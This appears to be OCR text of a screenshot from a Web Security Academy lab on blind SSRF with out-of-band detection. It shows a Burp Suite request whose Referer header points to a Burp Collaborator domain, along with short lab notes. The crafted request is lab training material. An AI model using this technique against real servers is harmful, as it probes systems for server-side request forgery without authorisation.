 Burp Suite Professional ...
Blind SSRF with out-of-...
Burp Collaborator client
notes.txt - lab-06 - Vis...
01:18 PM
90%
Blind SSRF with out-of-band detection - Mozilla Firefox
Web Security Academ
Blind SSRF vulnerabi
Lab: Blind SSRF with
Blind SSRF with out-
https://ac7b1ffa1e2a3ddd80066e4800
Burp
Burp Collaborator client
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < >
Target: https://ac7b1ffa1e2a3ddd80066e4800610056.web-security-academy.net
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 GET /product?productId=1 HTTP/1.1
2 Host:
ac7b1ffa1e2a3ddd80066e4800610056.web-security-academ
y.net
3 Cookie: session=gv7KmdUNf2nputmKeWy9XdhIJLf9OoWx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
4difycaumkuwmm1y2f6vxj15uw0mob.burpcollaborator.net
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search...
0 matches
Ready
are you waiting for? Get your complete entertaining package today.
< Return to list
notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
notes.txt
...
notes.txt
6 - Blind SSRF with out-of-band detection
rable parameter - Referer header when a product page is loaded
- use this functionality to cause an HTTP request to the public
Collaborator server.
caumkuwmm1y2f6vxj15uw0mob.burpcollaborator.net
1
0 0 3 plaintext | notes.txt
Ln 7, Col 52 Spaces: 4 UTF-8 LF Plain Text